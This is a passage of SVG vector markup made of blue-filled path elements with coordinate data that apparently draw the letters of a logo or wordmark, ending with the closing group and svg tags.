.42-7.84-.42-1.49,0-2.84,0-4.33,.14-2.3,0-4.46,.14-6.76,.28-1.22,0-2.3-.28-3.38-.69-1.22-.42-1.89-1.39-2.3-2.49-.54-1.39-.81-2.91-.81-4.43v-59.55Z" style="fill:#0071bc;"></path><path d="M141.28,201.41c-1.22-2.35-2.16-4.85-2.57-7.48-.54-1.94-1.89-2.91-3.65-2.77-1.49,0-3.11,.14-4.6,.14-2.43,.14-4.87,.42-7.3,.55-1.08,0-2.3,.14-3.38,.42-1.62,.42-2.71,1.39-3.25,2.91-.54,1.66-1.22,3.32-1.76,5.12-.68,1.94-2.16,2.49-3.92,2.77h-1.62c-3.52,.14-6.9,.28-10.28,.42-.81,.14-1.49-.14-2.16-.69-.13-.14-.27-.28-.41-.42-2.16-1.66-2.71-3.88-2.03-6.37,1.22-4.29,2.43-8.45,3.79-12.74,.81-2.63,1.35-5.26,1.89-8.03,.54-3.05,1.08-6.23,1.9-9.28,1.76-6.51,3.65-13.16,5.55-19.67,1.35-4.85,2.71-9.56,4.06-14.4,.95-3.05,1.89-6.09,2.71-9.28,.81-3.32,1.49-6.65,2.3-9.97,.54-2.35,1.76-4.15,3.92-5.26,.27-.14,.68-.28,1.08-.28,2.97,0,5.82-.69,8.66-.97,1.62-.28,3.11-.14,4.73,.42,1.89,.69,3.25,1.94,3.79,4.16,.68,2.91,1.62,5.68,2.16,8.73,.95,5.26,2.43,10.39,4.06,15.37,1.35,4.02,2.43,8.31,3.52,12.47,1.76,6.65,3.52,13.43,5.27,20.08,.68,3.05,1.49,6.09,2.16,9,.68,3.05,1.08,6.09,1.76,9,.27,1.66,.81,3.32,1.08,4.85,.54,2.35,1.08,4.57,1.49,6.79,.41,1.8-.13,3.32-.81,4.85-.27,.55-.81,.83-1.49,.97-1.76,.28-3.52,.69-5.27,.97h-.95c-1.89,.28-3.65,.42-5.55,.55h-.41c-1.89,0-3.79-1.25-4.46-2.91Zm-15.69-31.72c.95-.14,1.9-.14,2.84-.28,1.22,0,2.57-.14,3.79-.28,.68,0,1.22-.42,1.49-1.11,.41-.83,.41-1.52,.27-2.35-.27-.83-.54-1.66-.68-2.35-.68-3.05-1.22-6.09-2.3-8.86-.81-2.63-1.62-5.12-2.43-7.62-.13-.28-.27-.55-.41-.69-.41-.55-1.08-.55-1.49,0-.13,.42-.41,.97-.54,1.52-1.08,5.4-2.16,10.8-3.25,16.2-.27,1.25-.41,2.49-.41,3.74-.14,1.25,.68,1.94,1.89,1.94,.41,.14,.81,0,1.22,0v.14Z" style="fill:#0071bc;"></path><path d="M187.95,156.26c.14,2.22,.14,4.43,.14,6.65v13.99c0,2.77-.27,5.4-.41,8.03,0,.83,0,1.66-.14,2.63,0,3.74-.13,7.48-.27,11.22,0,1.11-.41,2.22-.81,3.32-.13,.42-.68,.83-1.08,.97-.68,.28-1.49,.55-2.16,.55-2.71,.14-5.41,.14-8.12,.14-.41,0-.81,0-1.22-.28-1.22-.42-2.03-1.11-2.03-2.49-.13-1.38-.41-2.91-.54-4.29-.14-3.74-.14-7.48-.27-11.22,0-3.74,.13-7.62,.27-11.36,0-3.46,.13-6.79,.13-10.25,.13-9.56,0-18.97,0-28.53,0-1.8-.13-3.6-.13-5.54v-13.57c-.27-2.77,.27-5.4,1.08-8.03,.81-2.08,2.43-3.05,4.46-3.05,2.57-.14,5.14,.14,7.84,.14,1.22,0,1.89,.69,2.16,1.8,.54,1.94,.95,4.02,.95,5.96v13.43c.13,5.26,0,10.66,0,16.07v3.6h-.13c.13,3.46,.13,6.79,.27,10.11Z" style="fill:#0071bc;"></path><path d="M218.52,164.29c.13,1.52,.68,2.91,1.22,4.43,.68,2.08,1.49,4.16,2.3,6.23,.54,.97,1.22,1.94,1.76,2.91,.68,1.66,1.9,2.77,3.25,3.74,1.35,.97,2.57,1.94,3.79,2.77,.81,.55,1.76,.97,2.71,1.25,1.49,.55,3.11,.97,4.73,.83,.81-.14,1.62-.28,2.3-.42,1.22-.42,2.16-.83,3.38-.97,.41,0,.95-.28,1.22-.69,1.22-1.25,2.57-2.08,4.19-2.63,1.76-.55,3.65-.28,5.41,.42,1.76,.69,3.11,1.94,4.6,3.05,1.49,1.11,2.03,2.63,1.89,4.29-.14,1.8-.68,3.32-1.76,4.57-.68,.83-1.35,1.66-2.16,2.49-.81,.69-1.76,1.39-2.71,1.94-3.25,2.08-6.49,3.74-10.14,4.57-2.57,.69-5.14,.97-7.84,1.11h-5c-2.03-.14-3.92-.55-5.82-1.11-1.62-.42-3.25-.97-5-1.66-.68-.28-1.49-.55-2.16-.97-2.43-1.39-4.46-3.19-6.36-5.26-1.49-1.66-2.84-3.6-3.92-5.68-1.35-2.49-2.84-4.99-4.33-7.62-.27-.69-.54-1.52-.81-2.22-.54-1.94-1.22-3.74-1.76-5.68-.27-1.25-.4-2.49-.68-3.74-.41-1.94-.81-4.02-.95-5.96-.27-1.94-.41-3.88-.41-5.82-.13-3.05,.68-6.09,.95-9.28,0-.42,.13-.97,.41-1.39,.54-1.66,.54-3.46,.81-5.26,.41-2.63,1.08-5.12,1.89-7.62,.54-1.8,1.08-3.6,1.76-5.4,1.22-3.19,2.57-6.37,4.6-9.14,2.3-3.32,5.14-6.09,8.12-8.59,3.38-2.77,7.3-4.43,11.36-5.96,1.08-.42,2.3-.83,3.52-.97,2.71-.42,5.41-.28,7.98,.42,4.19,.97,7.84,3.05,11.23,5.82,1.08,.83,2.16,1.8,3.25,2.63,2.71,1.94,3.38,4.57,3.25,7.62,0,1.11-.54,1.94-1.08,2.77-1.35,1.66-3.11,2.91-4.73,4.02-1.22,.83-2.57,1.25-3.92,1.52-1.49,.42-2.97-.14-4.19-1.25-.54-.55-1.22-1.25-1.76-1.94-1.76-1.8-3.92-2.91-6.36-2.91-4.33,0-7.98,1.8-11.09,4.71-1.62,1.66-2.71,3.74-3.52,5.82-.54,1.39-1.08,2.63-1.49,4.02-.41,1.52-.81,3.19-1.22,4.71-1.08,4.29-.95,8.73-1.22,13.57,.13,2.35,.27,5.12,.54,7.89Z" style="fill:#0071bc;"></path><path d="M292.65,130.36c.13,3.46,.13,6.79,.27,10.11v20.22c-.13,5.26-.41,10.53-.54,15.93-.13,2.91-.13,5.96-.27,9-.13,2.77-.27,5.4-.41,8.17-.13,1.25-.13,2.63-.4,3.88,0,.69-.27,1.52-.68,2.22-.27,.69-.68,1.25-1.08,1.94-1.08,1.66-2.57,2.35-4.46,2.35-.81,0-1.76,.14-2.57,0-1.76,0-3.65-.28-5-1.66-.68-.69-1.35-1.66-1.76-2.63-.95-1.8-1.08-3.74-1.08-5.82,.13-4.85,.41-9.56,.54-14.27,0-2.35,.14-4.71,.14-6.92v-23.82c0-3.74-.14-7.48-.41-11.22-.41-6.79-.54-13.43-.14-20.08,0-1.94,.14-3.74,.41-5.68,.27-1.94,1.22-3.6,2.3-5.26,.54-.97,1.49-1.52,2.71-1.52,2.71,.14,5.41,.14,8.12,.28,.95,0,1.76,.55,2.3,1.52,.95,1.66,1.49,3.46,1.49,5.26,.14,2.77,0,5.4,0,9.28,.14,2.08,.41,5.4,.54,8.73Z" style="fill:#0071bc;"></path><path d="M316.45,152.1c.13-3.46,.41-7.06,.54-10.53,.13-4.16,0-8.31,0-12.6v-1.8c0-.55-.13-1.11-.27-1.52-.41-1.11-.95-1.52-2.03-1.52-2.71,0-5.41,.14-7.98,0-1.35,0-2.84-.14-3.92-1.25-.95-.83-1.49-2.08-1.49-3.32,0-3.46,.54-6.93,1.89-10.25,.81-1.8,2.03-3.05,4.06-3.05h7.98c2.03,.14,3.92,.42,5.82,.42,5.14,0,10.28,.14,15.42,.14,2.71,0,5.27-.28,7.84-.42,1.49,0,2.98,.14,4.33,.83,.81,.42,1.35,1.11,1.76,1.94,.41,1.25,.68,2.49,.54,3.74-.14,2.22-.41,4.57-.27,6.92,0,1.52-1.49,3.19-2.71,3.46-1.08,.28-2.16,.55-3.38,.55-2.57,.14-5.14,.14-7.71,.28-1.08,0-1.89,.83-2.16,2.08-.13,1.52-.41,3.05-.41,4.43-.13,7.06-.13,13.99-.41,20.91,0,3.19-.27,6.37-.41,9.69-.13,2.91-.13,5.96-.27,8.86,0,6.23,0,12.47-.14,18.7,0,2.08,0,4.16-.27,6.09-.13,1.25-.41,2.35-.68,3.46-.27,.83-.54,1.66-.81,2.49-.27,1.25-1.08,2.08-2.16,2.49-.81,.28-1.76,.55-2.71,.69-1.62,.28-3.25,.55-5,.14-2.43-.42-4.06-1.8-4.73-4.16-.27-1.11-.41-2.22-.41-3.32-.14-8.86-.14-17.73-.14-26.59h-.13c.13-5.96,.13-11.91,.41-18Z" style="fill:#0071bc;"></path><path d="M362.44,136.73c.13-5.82,.13-11.77,.13-17.59,.13-.97,.13-1.8,.27-2.63,.41-2.08,.68-4.16,1.08-6.23,.81-2.77,2.57-4.29,5.27-4.57,2.44-.14,4.87-.42,7.3-.55h7.17c3.65-.14,7.44-.14,11.23-.14,1.49-.14,2.97,0,4.46,0,2.43,.14,5,.14,7.44,.28,.54,0,1.08,0,1.49,.14,.81,0,1.49,.14,2.16,.14,2.3,0,4.06,1.11,4.87,3.19,.27,.97,.41,2.08,.41,3.05,.13,2.77,.13,5.4,.27,8.03,0,.69-.13,1.25,0,1.8,.13,.97-.27,1.8-.68,2.63-.54,1.11-1.62,1.25-2.57,1.38-2.16,.14-4.19,.28-6.36,.28-4.87,.14-9.87,.28-14.74,.42-1.76,0-3.38,.14-5.14,.42-1.08,.14-2.16,.69-2.57,1.94-1.08,2.63-1.35,5.54-.81,8.31,.41,1.52,1.22,2.35,2.57,2.91,1.22,.42,2.57,.55,3.79,.55h11.63c1.35,0,2.57,.28,3.92,.83,.54,.28,1.08,.69,1.22,1.39,1.08,3.05,1.49,6.23,.54,9.42-.41,1.11-1.08,2.22-1.76,3.19-.54,.83-1.35,1.11-2.3,1.11-2.57,.28-5.14,.69-7.71,.97-2.71,.14-5.41,.55-7.98,.55-1.62,0-3.38,1.52-3.65,3.19-.14,1.25-.27,2.49-.27,3.88-.13,4.02-.13,8.17-.13,12.33,0,1.11,0,2.22,.13,3.32,.13,1.11,.68,2.08,1.22,2.91,.54,.69,1.49,.83,2.3,.83,2.57,0,5.27,0,7.98-.14,2.57,0,5.28-.14,7.84-.28,1.9,0,3.65-.14,5.41-.14,1.62,0,3.25,.14,4.74,.83,.54,.28,1.08,.55,1.49,.83,1.76,1.39,2.71,3.19,2.71,5.54,0,1.52,.13,3.05,.27,4.43v3.74c-.14,1.38-1.08,2.35-2.03,3.19-.27,.28-.95,.42-1.35,.42-4.46,.14-8.93,.14-13.39,.28-2.3,0-4.6,.28-6.9,.28-3.65,.14-7.17,.14-10.82,.28-2.57,.14-5.14,.42-7.71,.55-2.43,.14-5,.14-7.44-.42-1.35-.14-2.57-.69-3.65-1.39-.41-.42-.81-.69-.95-1.11-.95-1.66-1.35-3.19-1.49-4.99-.27-3.6-.13-7.2-.13-10.8,.27-7.2,.54-14.4,.68-21.61,.14-2.63,0-5.26,0-6.79,.27-7.48,.41-13.85,.54-20.36Zm16.37-48.61c.27-.97,.4-2.08,.81-3.05,.41-1.25,.81-2.63,1.49-3.74,2.03-3.19,4.19-6.37,6.36-9.42,.4-.55,.95-.97,1.49-1.11,.81-.42,1.89-.55,2.84-.69,.27,0,.68,0,.95,.14,1.62,.83,3.11,1.94,4.19,3.46,1.35,2.08,2.03,4.43,.41,6.79-.41,.42-.54,1.11-.81,1.66-.54,.97-.95,1.94-1.49,3.05-.27,.55-.54,1.11-.81,1.66-1.22,3.05-2.97,5.96-4.73,8.73-.68,1.11-1.62,1.8-2.84,2.08-.54,.14-1.22,.14-1.89,.14-1.62,0-3.11-.69-3.92-2.22-.27-.42-.68-.83-.95-1.39-.95-1.25-1.35-2.77-1.22-4.43,0-.55,0-1.11,.14-1.66Z" style="fill:#0071bc;"></path><path d="M167.6,98.09c-1.35-.28-2.16-1.39-2.57-2.63-.54-1.11-.95-2.08-.95-3.32,0-2.22,1.22-3.74,2.97-4.99,.68-.42,1.49-.83,2.3-1.11,1.76-.69,3.65-.69,5.55,.14,1.49,.55,2.43,1.8,2.71,3.46,.13,.42,.13,.83,.13,1.25,.13,2.08-.54,3.88-2.3,5.26-1.22,.83-2.3,1.8-3.79,2.08-.68,0-1.35,.14-2.03,.14s-1.35-.14-2.03-.28Zm15.01-2.63c-.54-1.11-.95-2.22-1.08-3.46-.41-1.66,.41-3.05,1.22-4.43,.54-.69,1.08-1.39,1.89-1.66,.27-.14,.68-.42,.95-.69,1.08-.83,2.3-1.11,3.79-.69,1.49,.28,2.84,.83,3.92,1.94,1.22,1.11,1.76,2.49,1.76,4.15,0,3.05-2.3,6.93-5.41,7.89-.54,.28-1.22,.28-2.03,.42-2.44-.14-4.06-1.25-5-3.46Z" style="fill:#0071bc;"></path></g></svg>